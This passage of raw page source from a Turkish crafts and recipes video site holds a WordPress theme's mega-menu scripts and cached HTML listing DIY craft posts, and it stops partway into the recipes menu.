block_td_uid_17_697c7c333abc7.header_color = "";
block_td_uid_17_697c7c333abc7.ajax_pagination_infinite_stop = "";
block_td_uid_17_697c7c333abc7.max_num_pages = "256";
tdBlocksArray.push(block_td_uid_17_697c7c333abc7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_697c7c333abc7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/yeni-yil-tebrik-karti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\">Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/evde-kavanoz-susleme-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Kavanoz S\u00fcsleme\" title=\"Evde Kavanoz S\u00fcsleme\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\">Evde Kavanoz S\u00fcsleme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/kartondan-sepet-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\">Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/10-kasim-ataturku-anma-rozet-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"10 Kas\u0131m Atat\u00fcrk&#039;\u00fc Anma Rozet Yap\u0131m\u0131\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\">10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_697c7c333abc7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_697c7c333abc7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/evde-kavanoz-susleme-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Kavanoz S\u00fcsleme\" title=\"Evde Kavanoz S\u00fcsleme\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-kavanoz-susleme\/\" rel=\"bookmark\" title=\"Evde Kavanoz S\u00fcsleme\">Evde Kavanoz S\u00fcsleme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/kartondan-sepet-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-sepet-nasil-yapilir\/\" rel=\"bookmark\" title=\"Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?\">Kartondan Sepet Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/eski-gazeteden-lamba-nasil-yapilir\/\" rel=\"bookmark\" title=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/08\/eski-gazeteden-lamba-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\" title=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/eski-gazeteden-lamba-nasil-yapilir\/\" rel=\"bookmark\" title=\"Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?\">Eski Gazeteden Lamba Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-10-farkli-kendin-yap-projesi\/\" rel=\"bookmark\" title=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/04\/kartondan-10-farkli-kendin-yap-projesi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\" title=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/geri-donusum-projeleri\/\" class=\"td-post-category\">Geri D\u00f6n\u00fc\u015f\u00fcm Projeleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kartondan-10-farkli-kendin-yap-projesi\/\" rel=\"bookmark\" title=\"Kartondan 10 Farkl\u0131 Kendin Yap Projesi\">Kartondan 10 Farkl\u0131 Kendin Yap Projesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_697c7c333abc7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_697c7c333abc7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/yeni-yil-tebrik-karti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yeni-yil-tebrik-karti-yapimi\/\" rel=\"bookmark\" title=\"Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131\">Yeni Y\u0131l Tebrik Kart\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/10-kasim-ataturku-anma-rozet-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"10 Kas\u0131m Atat\u00fcrk&#039;\u00fc Anma Rozet Yap\u0131m\u0131\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/10-kasim-ataturku-anma-rozet-yapimi\/\" rel=\"bookmark\" title=\"10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131\">10 Kas\u0131m Atat\u00fcrk&#8217;\u00fc Anma Rozet Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tuvalet-kagidi-rulosundan-7-kendin-yap-fikri\/\" rel=\"bookmark\" title=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/tuvalet-kagidi-rulosundan-7-kendin-yap-fikri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\" title=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tuvalet-kagidi-rulosundan-7-kendin-yap-fikri\/\" rel=\"bookmark\" title=\"Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri\">Tuvalet Ka\u011f\u0131d\u0131 Rulosundan 7 Kendin Yap Fikri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kagittan-emoji-kitap-ayraci-yapimi\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/kagittan-emoji-kitap-ayraci-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\" title=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/kendin-yap\/okul-oncesi-etkinlikleri\/\" class=\"td-post-category\">Okul \u00d6ncesi Etkinlikleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kagittan-emoji-kitap-ayraci-yapimi\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131\">Ka\u011f\u0131ttan Emoji Kitap Ayrac\u0131 Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_697c7c333abc7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_17_697c7c333abc7" id="td_uid_18_697c7c333b08c" data-td_block_id="td_uid_17_697c7c333abc7" data-td_filter_value="" href="https://orgumodelleri.de/videolar/kendin-yap/">Tümü</a><a class="mega-menu-sub-cat-td_uid_17_697c7c333abc7"  id="td_uid_19_697c7c333b0ae" data-td_block_id="td_uid_17_697c7c333abc7" data-td_filter_value="34" href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/">Geri Dönüşüm Projeleri</a><a class="mega-menu-sub-cat-td_uid_17_697c7c333abc7"  id="td_uid_20_697c7c333b0cd" data-td_block_id="td_uid_17_697c7c333abc7" data-td_filter_value="65" href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/">Okul Öncesi Etkinlikleri</a></div></div><div id=td_uid_17_697c7c333abc7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yeni-yil-tebrik-karti-yapimi/" rel="bookmark" title="Yeni Yıl Tebrik Kartı Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/11/yeni-yil-tebrik-karti-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yeni Yıl Tebrik Kartı Yapımı" title="Yeni Yıl Tebrik Kartı Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/" class="td-post-category">Okul Öncesi Etkinlikleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yeni-yil-tebrik-karti-yapimi/" rel="bookmark" title="Yeni Yıl Tebrik Kartı Yapımı">Yeni Yıl Tebrik Kartı Yapımı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/evde-kavanoz-susleme/" rel="bookmark" title="Evde Kavanoz Süsleme"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/evde-kavanoz-susleme-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Evde Kavanoz Süsleme" title="Evde Kavanoz Süsleme"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/" class="td-post-category">Geri Dönüşüm Projeleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/evde-kavanoz-susleme/" rel="bookmark" title="Evde Kavanoz Süsleme">Evde Kavanoz Süsleme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kartondan-sepet-nasil-yapilir/" rel="bookmark" title="Kartondan Sepet Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/kartondan-sepet-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kartondan Sepet Nasıl Yapılır?" title="Kartondan Sepet Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/" class="td-post-category">Geri Dönüşüm Projeleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kartondan-sepet-nasil-yapilir/" rel="bookmark" title="Kartondan Sepet Nasıl Yapılır?">Kartondan Sepet Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/10-kasim-ataturku-anma-rozet-yapimi/" rel="bookmark" title="10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/07/10-kasim-ataturku-anma-rozet-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="10 Kasım Atatürk&#039;ü Anma Rozet Yapımı" title="10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/" class="td-post-category">Okul Öncesi Etkinlikleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/10-kasim-ataturku-anma-rozet-yapimi/" rel="bookmark" title="10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı">10 Kasım Atatürk&#8217;ü Anma Rozet Yapımı</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_697c7c333abc7" data-td_block_id="td_uid_17_697c7c333abc7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_697c7c333abc7" data-td_block_id="td_uid_17_697c7c333abc7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-102"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Yemek Tarifleri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_697c7c333cae2_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_21_697c7c333cae2" ><script>var block_td_uid_21_697c7c333cae2 = new tdBlock();
block_td_uid_21_697c7c333cae2.id = "td_uid_21_697c7c333cae2";
block_td_uid_21_697c7c333cae2.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_21_697c7c333cae2_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_21_697c7c333cae2.td_column_number = "3";
block_td_uid_21_697c7c333cae2.block_type = "td_block_mega_menu";
block_td_uid_21_697c7c333cae2.post_count = "4";
block_td_uid_21_697c7c333cae2.found_posts = "561";
block_td_uid_21_697c7c333cae2.header_color = "";
block_td_uid_21_697c7c333cae2.ajax_pagination_infinite_stop = "";
block_td_uid_21_697c7c333cae2.max_num_pages = "141";
tdBlocksArray.push(block_td_uid_21_697c7c333cae2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697c7c333cae2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/kiymali-pogaca-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" 